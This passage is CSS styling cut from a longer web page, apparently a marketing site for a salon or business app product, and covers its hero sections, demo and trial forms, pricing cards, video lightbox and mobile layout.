  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  display: inline-block;
